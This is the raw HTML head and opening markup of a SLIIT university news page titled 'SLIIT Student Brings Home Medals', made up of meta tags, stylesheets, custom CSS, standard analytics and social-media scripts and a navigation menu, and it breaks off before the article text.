

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sliit.lk/print-coverage/sliit-student-brings-home-medals/
body_size: 24283
content:
<!DOCTYPE html>
<html lang="en-US"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>


<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="Bfb1ee6xpZ8oP9jqp79YZTsSRPSF7QpKkJ6nxjOes0o">
<link rel="profile" href="https://gmpg.org/xfn/11"/>

<title>SLIIT Student Brings Home Medals | SLIIT</title>

<!-- All in One SEO Pack Pro 2.9 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<!-- Debug String: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<link rel="canonical" href="https://www.sliit.lk/print-coverage/sliit-student-brings-home-medals/" />
<meta property="og:title" content="SLIIT Student Brings Home Medals | SLIIT" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.sliit.lk/print-coverage/sliit-student-brings-home-medals/" />
<meta property="og:image" content="https://www.sliit.lk/wp-content/uploads/2017/12/new_news42.jpg" />
<meta property="og:site_name" content="SLIIT" />
<meta property="fb:admins" content="133999516639429" />
<meta property="fb:app_id" content="343006099922234" />
<meta property="article:published_time" content="2017-12-04T08:48:51Z" />
<meta property="article:modified_time" content="2018-05-13T09:04:34Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="SLIIT Student Brings Home Medals | SLIIT" />
<meta name="twitter:image" content="https://www.sliit.lk/wp-content/uploads/2017/12/new_news42.jpg" />
<meta itemprop="image" content="https://www.sliit.lk/wp-content/uploads/2017/12/new_news42.jpg" />
<!-- /all in one seo pack pro -->
<link rel='dns-prefetch' href='//www.sliit.lk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SLIIT &raquo; Feed" href="https://www.sliit.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SLIIT &raquo; Comments Feed" href="https://www.sliit.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SLIIT &raquo; SLIIT Student Brings Home Medals Comments Feed" href="https://www.sliit.lk/print-coverage/sliit-student-brings-home-medals/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.1.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-113516389-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-113516389-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sliit.lk\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='zn_all_g_fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2Cregular%2C600%2C700%2C800%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C300%2Cregular%2C700&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Ckhmer%2Cgreek-ext%2Cvietnamese&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sliit.lk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://www.sliit.lk/wp-content/plugins/formcraft3/dist/formcraft-common.css' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://www.sliit.lk/wp-content/plugins/formcraft3/dist/form.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-font-awesome-css'  href='https://www.sliit.lk/wp-content/plugins/wp-floating-menu-pro/css/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-genericons-css-css'  href='https://www.sliit.lk/wp-content/plugins/wp-floating-menu-pro/css/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-css-css'  href='https://www.sliit.lk/wp-content/plugins/wp-floating-menu-pro/css/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.sliit.lk/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hg-mailchimp-styles-css'  href='https://www.sliit.lk/wp-content/themes/sliit/framework/hogash-mailchimp/assets/css/hg-mailchimp.css' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css'  href='https://www.sliit.lk/wp-content/themes/sliit-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css'  href='https://www.sliit.lk/wp-content/themes/sliit/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css'  href='https://www.sliit.lk/wp-content/themes/sliit/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css'  href='https://www.sliit.lk/wp-content/themes/sliit/framework/zion-builder/assets/css/znb_frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='6979-layout.css-css'  href='//www.sliit.lk/wp-content/uploads/zion-builder/cache/6979-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900&#038;ver=2.1#038;' type='text/css' media='all' />
<link rel='stylesheet' id='sliit-styles-css'  href='https://www.sliit.lk/wp-content/themes/sliit/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sliit-child-css'  href='https://www.sliit.lk/wp-content/themes/sliit-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css'  href='https://www.sliit.lk/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css'  href='https://www.sliit.lk/wp-content/themes/sliit/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css'  href='//www.sliit.lk/wp-content/uploads/zn_dynamic.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/www.sliit.lk","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.sliit.lk/wp-content/plugins/wp-floating-menu-pro/js/frontend.js'></script>
<link rel='https://api.w.org/' href='https://www.sliit.lk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sliit.lk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sliit.lk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='SLIIT Student Clinches 3 Medals at South Asian Games' href='https://www.sliit.lk/print-coverage/sliit-student-clinches-3-medals-at-south-asian-games/' />
<link rel='next' title='a��a�sa��a�?a�S a��a��a��a��a�?a�S a�sa�Sa�?a��a��a��a�?a�� a��a��a��a��a��a��a��a�S a�?a�?a�sa�Sa�sa�?a�S a��a�Sa�?a��a��a��a�Sa��a�?a�sa�S a�?a��a��a�� &#8216;a��a��a��a��a�� &#8216;' href='https://www.sliit.lk/print-coverage/a%ef%bf%bd%ef%bf%bda%ef%bf%bdsa%ef%bf%bd%ef%bf%bda%ef%bf%bda%ef%bf%bds-a%ef%bf%bd%ef%bf%bda%ef%bf%bd%ef%bf%bda%ef%bf%bd%ef%bf%bda%ef%bf%bd%ef%bf%bda%ef%bf%bda%ef%bf%bds-a%ef%bf%bdsa%ef%bf%bdsa/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.sliit.lk/?p=6979' />
<link rel="alternate" type="application/json+oembed" href="https://www.sliit.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sliit.lk%2Fprint-coverage%2Fsliit-student-brings-home-medals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sliit.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sliit.lk%2Fprint-coverage%2Fsliit-student-brings-home-medals%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#053769">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.sliit.lk/wp-content/uploads/2017/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.sliit.lk/wp-content/uploads/2017/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.sliit.lk/wp-content/uploads/2017/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.sliit.lk/wp-content/uploads/2017/09/favicon.png" />


		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/*Main CSS*/
.mfp-close-btn-in .zn_section--inlinemodal .mfp-close {
    background-color: red;
}

/*menu*/

#menu-item-7482{
position: relative;
}

#menu-item-7482 > div{
    min-width: 1000px;
    position: absolute;
    left: auto;
    float: left;
    right: -15px;
    margin-top: 0px;
}

#menu-item-7482 .image-boxes.image-boxes--4:hover .image-boxes-img:hover {
    opacity: 1;
    filter: brightness(74%);
    transition: all 0.2s ease-in-out;
}

#menu-item-7482 h3 {
font-size: 12px !important;
    font-weight: 300 !important;
}  

.chaser .zn-megaMenuSmartArea-content {
    display: block !important;
}

.chaser-main-menu #menu-item-7482 > div a {
    padding: 0px 0px !important;
}


@media only screen and (max-width: 1366px) {
#menu-item-7482 > div {
    min-width: 700px;
}   
}

@media only screen and (max-width: 1200px) {
.full-width-tab{
   width: 100%;	
}

.half-width-tab{
   width: 50%;
   float: left;	
}
}

@media only screen and (max-width: 768px) {
.full-width-mob{
   width: 100%;	
}

.half-width-mob{
   width: 50%;
   float: left;	
}
}

/*News link*/

.news-link a{
    background-color: #053769;
    padding: 6px 15px;
    border-radius: 6px;
    display: inline-block;
    margin-left: 10px;
    font-weight: 600;
    color: white!important;
}


/**/
.blue-box-trans {
    background-image: radial-gradient(circle farthest-side at center 			
    bottom,#1381b0db,#0a4273d9 122%);
    padding: 18px 18px 10px 18px;
    margin-bottom: 15px;
}


/**/
.mini-css3-panel{
	width: 80%;
    margin: 0 auto;
}

.mini-css3-panel .css3panel-caption {
    padding-right: 45px;
}


/**/

.campus-info{

}

.campus-info td{
    padding: 10px !important;
}

.campus-info th{
    border-right: 1px solid gainsboro !important;
    padding: 0px 15px !important;
}

.campus-info tr{
    border-bottom: 1px solid gainsboro;
}

.campus-info-1 {
	width:100%;
    background-color: #f9f9f9fc;
    border: 1px solid gainsboro;
}

.campus-info-1 td{
    padding: 10px !important;
}

.campus-info-1 tr td:nth-child(1){
    border-right: 1px solid gainsboro;
}

.campus-info-1 tr{
    border-bottom: 1px solid gainsboro;
}


/**/
.dwn-btn{
	border: 1px solid #002f66;
    padding: 3px 9px;
    border-radius: 5px;
    display: inline-block;
    margin-top: 5px;
}

.dwn-btn:hover {
    background-color: #002f66;
    color: #fff !important;
}



/*Main Responsive*/


@media only screen and (max-width: 1600px) {
.eluid29ab64eb .css3panels-container {
    height: 325px;
}    
}

@media only screen and (max-width: 768px) {

.mini-css3-panel .css3panel {
    margin: 15px 0px;
}

 .mo-hide{
	display:none;
}

.image-boxes--1 h3 {
    font-size: 12px !important;
}   

  
}




/*landing page box */

.image-boxes--1 .image-boxes-link, .image-boxes-holder {
    margin-bottom: 0px;
}

.image-boxes--1 h3{
    color: #002f66;
    font-weight: 500;
    text-transform: uppercase;
    padding: 7px 12px;
	font-size: 15px;
}

.silver-box-1 > div{

    padding: 15px 15px 0px 15px;
    margin-bottom: 0px;
    border-style: solid;
    border-color: #124a80;
    border-width: 2px;
    border-radius: 10px;
}

.silver-box-1 > div:hover {
    background-color: #edf6ff  !important;
}






/*blue icon box*/

.blue-icon-box img.kl-iconbox__icon {
    padding: 5px 0px;
	transition: all 0.2s ease-in-out;
}

.blue-icon-box:hover img.kl-iconbox__icon {
    border-bottom: 3px solid #fb913c;
    padding: 5px 0px;
}

.blue-icon-box .blue-box {
    padding: 18px 18px 18px 18px !important;
}


/*contact */

.con-row{
    margin: 20px 0px;	
}


.con-row .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio) {
    border: 1px solid #c5c5c5;
    border-radius: 5px;
    box-shadow: 0px 0px 1px 1px #dadada1c;
}

.con-row-up .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio) {
    box-shadow: none;
    border: none;
}


/*campus page*/

.degree-list li{
    border-bottom: 1px solid #ddd;
    padding: 5px 2px;
    list-style: none;
}

.campus-info .kl-iconbox__inner {
    display: flex;
}

.campus-info .kl-iconbox--sh .kl-iconbox__icon-wrapper {
    padding-right: 12px;
}

.campus-info .kl-iconbox__title {
    text-align: left;
}

.campus-info .kl-iconbox--fleft .kl-iconbox__icon-wrapper {
    margin-right: 5px;
}


@media only screen and (max-width: 992px) {
.uni-intro-col{
  width: 100%;  
} 
.uni-intro-col-img{
  width: 100%;  
}   
}





/*international programs unit*/



.table-responsive {
    position: relative;
    width: 100%;
    overflow-y: hidden;
    overflow-x: scroll;
    border: 1px solid #e6e8e9;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    margin-bottom: 24px;
    margin-bottom: 1.5rem;
}

.table-responsive table {
    width: 100%;
}

.table-responsive table thead {
    background-color: #fff;
}

.table-responsive table thead th {
    border-bottom: 3px solid #ccc;
    text-align: left;
    vertical-align: top;
    white-space: nowrap;
    line-height: 24px;
    line-height: 1.5rem;
    padding: 8px 19px;
    padding: 0.5rem 1.1875rem;
    line-height: 1.6875em;
}

.table-responsive table>tbody>tr:nth-child(even), .table-responsive table>tfoot>tr:nth-child(even) {
    background-color: #fff;
}

.table-responsive table>tbody>tr:nth-child(odd), .table-responsive table>tfoot>tr:nth-child(odd) {
    background-color: #f7f7f7;
}

.table-responsive td{
    padding: 8px;
}


.tb-1{

}

.cgu table tr:first-child{
	font-weight: bold;
}

.tb-1 td{
    text-align: center;
}
.cgu td {
    text-align: left !important;
}

.tb-1 table thead th{
    text-align: center !important;
}

.course-sub-tbl td{
    padding: 7px 2px;
    border-bottom: 1px solid #d0d0d0;
}

.course-sub-tbl{
    width: 100%;
}

.course-sub-tbl span{
	padding-left: 30px;
}


/*related course  menu*/

.course-sub-tbl td b{
	padding-left: 15px;
}

.related-menu li{
    background-color: #f5f5f5;
    padding: 5px 10px;
    box-shadow: 0px 0px 0px 1px #dedede;
}

.related-menu .elm-cmlist.elm-cmlist--h1 > li {
    display: inline-block !important;
    margin: 8px 2px !important;
}

.related-menu .elm-cmlist.elm-cmlist--h1 li.current-menu-item > a {
    font-weight: 600 !important;
    color: #000 !important;
}



/*Degree page */


@media screen and (max-width: 1200px) and (min-width: 600px) {
.degree-icon .grid-ibx__item {
    width: 23% !important;
    margin: 3px !important;
}
}



@media only screen and (max-width: 599px) {
.degree-icon .grid-ibx__item {
    width: 45% !important;
    margin: 5px !important;
    float: left !important;
}    
}

@media only screen and (max-width: 400px) {
.degree-icon .grid-ibx__item {
    width: 100% !important;
    margin: 11px !important;
}    
}



/*Graduate studies*/

.link-col img{
    width: 335px !important;
}

@media only screen and (max-width: 375px) {
#best-web-img {
    position: fixed;
    top: 550px;
    right: 6px;
    max-width: 100px;
    z-index: 999;
	}}



/*home soft skill banner amendment*/
.eluida5758166 {
    margin-bottom: 30px;
}




/* homepage news feed category hide*/
.eluidc8d588ca  .latest-posts-crs-details a{
display: none !important;
}



/*pop up*/

@media screen and (max-width: 999px) {
  hustle-modal {
    width: 500px ; 
  }
}

@media screen and (max-width: 999px) {
  .wph-modal.module_id_1 .hustle-modal .hustle-modal-body section {
       background-color: rgba(255, 255, 255, 0);
  }
}


/*footer emaoil hover */

.element-scheme--light a:hover{
color:#fff Important;
}



		</style>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RCFDH4');</script>
<!-- End Google Tag Manager -->
</head>

<body data-rsssl=1  class="post-template-default single single-post postid-6979 single-format-standard kl-follow-menu kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<!-- Merito_nopaperforms -->
<script type="text/javascript">
	var npf_d='https://apply.sliit.lk';
	var npf_c='6390';
	var npf_m='1';
	var s=document.createElement("script");
	s.type="text/javascript";
	s.async=true;
	s.src="https://track.nopaperforms.com/js/track.js";
	document.body.appendChild(s);
</script>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RCFDH4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		
<div id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS2 znNavOvr--animation2 znNavOvr--theme-light">

	<div class="znNavOvr-inner ">

		<div class="znNavOvr-logo znNavOvr-opEffect"><a href="https://www.sliit.lk/"><img src="https://static.sliit.lk/wp-content/uploads/2018/04/SLIIT-mobile-logo-n.png" alt="SLIIT" title="Sri Lanka Institute of Information Technology"></a></div><div class="znNavOvr-menuWrapper"></div><div class="znNavOvr-customText-wrapper znNavOvr-opEffect"><div class="znNavOvr-customText"><div class="quick-menu-style"><div class="zn_accordion--shortcode acc--default-style panel-group "><div class="acc-group "><button data-toggle="collapse" data-target="#acc697eb30f7b7bf" class="acc-tgg-button text-custom collapsed ">Quick Links<span class="acc-icon"></span></button><div id="acc697eb30f7b7bf" class="acc-panel-collapse collapse "><div class="acc-content"><div class="menu-slitt-top-menu-main-container"><ul id="menu-slitt-top-menu-main" class=""><li id="menu-item-53439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53439"><a href="https://www.sliit.lk/course-fees/">Fees</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.sliit.lk/alumni/">Alumni</a></li>
<li id="menu-item-14302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14302"><a target="_blank" href="http://library.sliit.lk/">Library</a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://www.sliit.lk/blog/">News</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.sliit.lk/events/">Events</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://www.sliit.lk/media/">Media</a></li>
<li id="menu-item-11339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11339"><a href="https://www.sliit.lk/downloads/">Downloads</a></li>
<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.sliit.lk/about/careers/">Careers</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.sliit.lk/contact-us/">Contact Us</a></li>
</ul></div></div><!-- /.acc-content --></div> </div><!-- end /.acc-group --> </div><!-- end /.acc--style --></div>
</div></div><div class="znNavOvr-socialIcons-wrapper znNavOvr-opEffect"><ul class="znNavOvr-socialIcons"><li><a href="https://www.facebook.com/sliit.lk/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Facebook"></a></li><li><a href="https://www.instagram.com/sliit.life/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Instagram"></a></li><li><a href="https://www.linkedin.com/school/sliit/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Linkedin"></a></li><li><a href="https://www.youtube.com/user/SLIITtube" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" title="Youtube"></a></li></ul></div><div class="znNavOvr-copyText-wrapper znNavOvr-opEffect"><div class="znNavOvr-copyText">Copyright 2019 © SLIIT. All Rights Reserved. Concept designed and developed by<a style="color: #f3ae36;" href="https://www.weblankan.com/" target="_blank"> Web Lankan</a></div></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div id="page_wrapper">
